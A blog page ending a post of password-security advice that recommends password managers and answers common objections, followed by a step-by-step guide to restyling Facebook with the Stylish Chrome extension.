Not a very user-friendly solution. And because the security answer has to be as complicated as the password itself, the problem has not been solved.
I will write it down into my super-secret notebook and put it in my drawer
Although it might work in some cases, it won't work in others. I don't recommend it.
I will use an algorithm, like a base password, and add the websites first letters to the end of the password
Still better than using the same password everywhere, but believe me, if this is a targeted attack, it is not that hard to guess your password generation algorithm.
I will use the advice from XKCD, and use the password correcthorsebatterystaple
Still a lot better than simple passwords, but unfortunately, people are still bad at choosing random words with random order, so it is not the best solution. And again, you can't memorize 250 different passwords ... Even 10 is impossible. Only use this method in special corner cases (see details later), and use a passphrase generator!
I will use a password manager
This is the very first good idea. It solves the problem of remembering 250 different complex and random passwords. Some people might complain about using a password manager, here are those complaints. And my answers:
If someone gets access to this one password store, all is lost.
Answer: If someone accessed your password store, and the master password, you can be pretty damn sure that most of your passwords are already stolen. For extra paranoids, you can use multiple password stores, one for daily use, one for rare cases. Beware not to forget the password for the second one ;)
What if I don't have access to the password store when I need it?
Answer: In the age of cheap notebooks, tablets, and smartphones, in 99% of the cases you should not use that important password on any other device than yours. In the rare cases when you must, you can use either your smartphone to get the password, or use a browser extension like Password hasher to generate different passwords to different websites, with one password. For extra paranoids, you can have different master passwords for the different security levels. And don't forget to change the password after you are back at your own computer.
What if I forgot the one password to the password store?
Answer: If you use your password manager daily, it has the same odds to forget that one password as it is to forget every one of your passwords.
Password managers make phishing attacks easier.
Answer: Who started this nonsense? Good password managers decrease the risk of phishing.
Password managers have the same vulnerabilities as other websites or software.
Answer: Well, this is partially true. There are at least 3 types of password managers, from most secure to least: offline, browser built-in, online. Online password managers give better user experience, with a sacrifice in security. But if you choose one of the leading password managers, and you are a simple home user, the risks are negligible. If you try to store your work password in an online password store, you might violate your internal security policy. For paranoids, use offline password managers, and back them up regularly. If you choose an online password manager, at least use 2-factor authentication. And don't forget, your Chrome password can be easily synchronized to the cloud, shifting it to the online category.
In some cases, like Full Disc Encryption, OS login, smartphone login, or password manager login, the auto-type of password from the password manager is not available, thus choosing a true random password is a pain in the a$$.
Answer: True. Generate pronounceable passwords or passphrases in these corner cases, e.g. with the Linux tool apg you can generate pronounceable passwords. For easy and fast type, don't use capital letters (only lower-alpha - digit - special) in the original password, but increase the length of the password. Add 1 extra character because you don't use upper case letters, add 3 other because it is a pronounceable password, and you are good to go. For extra paranoids change one or two of the letters to uppercase where it is convenient.
apg -M SNL -m 15 is your friend.
If you want to check what I write here (always a good idea), test the entropy of a true random 10 character password with all character classes, and check it with 14 characters, without uppercase. I recommend KeePass for that. If you comment on this that "Keepass can not measure that it is a pronounceable password, thus the entropy is lower in reality", my answer is: "Check out the current passwords used by users, and current password advises, and tell me if this password is a lot better or not ..." . You have been warned.
For the high-level password class, I don't recommend anything your brain generated. There are also suitable offline passphrase generators. Use at least 5-6 words for passphrases.
Password managers are not user-friendly, it takes more time to log in.
Answer: If you set auto-type/auto-fill, and the password manager is opened once a day (and you lock your computer when you leave it), in this case, logging in takes less time than typing it! It is more convenient to use it, rather than typing the passwords every time.
I like to create new unique passwords every time I create a new account, and password managers take the fun away from it.
Answer: Said no one, ever! "38 percent of people think it sounds more appealing to tackle household chores – from folding the laundry to scrubbing toilets – than to try and come up with another new user name or password."
To summarize things. Use a password manager.
General advise
Never use your essential passwords on other computers. They might be infected with a password stealer. If you really have to use it, change the password as soon as possible on a trusted (your) computer.
Don't fool yourself by phishing sites. If you go to the local flea market, and there is a strange looking guy with "Superbank deposit here" logo above his head, will you put your money?
Protect yourself against malware. Use a recent operating system, and even if you use OSX or Linux, it is not a bad thing to have an AV as a "last line of defense". Or to check your pendrive for Windows USB worms.
Never-ever use online web sites to "generate your password", "measure the complexity of your password" or "check if it has been breached". Never! (Except if it is your password manager :) ... )
Update: Sign up on the https://haveibeenpwned.com/ for notification if your e-mail is found in a leak.
Update: Sign up on the https://haveibeenpwned.com/ for notification if your e-mail is found in a leak.
Changing passwords frequently is bad advice. It is not effective. Put more energy in other right password advise.
Continue readingсуббота, 25 апреля 2020 г.
How To Change Facebook’s Default Theme To Any Color You Want

How To Change Facebook's Default Theme To Any Color You Want
We are going to share an interesting trick on changing your Facebook default theme. You just need a Google Chrome extension to perform this trick. If you are among me who feels very fatigued with the look of Facebook's by default theme then this is a must-see post because you will find out the easiest trick to make your facebook more attractive than before.
Facebook is a social networking site which empowers people to connect with friends and people around. That's how Facebook is habitually introduced. However, Facebook is beyond the need of being introduced as almost everyone is on it.
A couple of Days ago I was simply Surfing Google Chrome website and I somehow stumbled upon a Chrome Extension. Yes, a Chrome extension that will give your Facebook a Whole new look. I was apprehensive to try it, So I just installed it and checked my facebook. I was astonished to see my facebook homepage have all new look. I found it refreshing and decided to write steps on How to Change Facebook Themes using Chrome Extension.
How To Change Facebook's Default Theme To Any Color You Want
If You are among me who feels very fatigued with the look of Facebook's by default theme then this is a must-see post, Because you will find out the easiest trick to make your facebook more attractive than before. Simply follow the steps to know about it.
How to Change Facebook Theme Using Chrome Extension

Step 1. Install Stylish for Chrome from the Chrome Web Store. It will take hardly a minute to get installed in your Chrome browser.

Step 2. Navigate to Facebook.com and click on the S button. Click on Find Styles for this Site to open a new tab with free themes to use for Facebook. Most of the themes are free and attractive too you can easily browse over the full website to discover your favorite theme.

Step 3. Now You will be redirected towards https://userstyles.org Guess what! This site contains huge numbers of Facebook themes, One thing is for sure that you will be confused in-between what to select and which one to skip. Select any them and click on it. Now you will be given a full preview of your selected theme.
Step 4. If everything is fine in the previewed theme, click on Install with Stylish button at the top right corner of the page. It will take few seconds or minutes depends on your theme size to be installed in Stylish Extension, once installed you will be notified with a success message.

Step 5. Now whenever you open Facebook, it will show the theme that you have installed with Stylish instead of the boring old blue theme.
Подписаться на:
Комментарии (Atom)